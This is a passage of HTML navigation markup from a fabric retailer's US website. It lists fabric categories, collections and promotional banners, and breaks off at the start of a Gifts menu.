                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabric/collections/bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/fabric/collections/bridgerton/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Collections"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics &amp; Bridgerton"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics & Bridgerton</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
